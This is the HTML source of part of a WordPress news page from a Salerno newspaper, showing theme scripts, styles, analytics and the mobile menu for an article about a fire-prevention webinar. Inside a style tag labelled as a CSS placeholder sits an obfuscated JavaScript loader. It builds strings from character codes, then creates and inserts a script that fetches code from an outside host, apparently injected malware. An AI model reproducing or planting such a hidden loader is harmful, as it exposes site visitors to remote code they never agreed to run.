            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="cb72cb7207";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/economia-salerno/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio/",
                    "name": "Webinar: nuova modalità di presentazione delle pratiche di prevenzione incendi, mercoledì 23..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-141787 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js webinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio global-block-template-1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
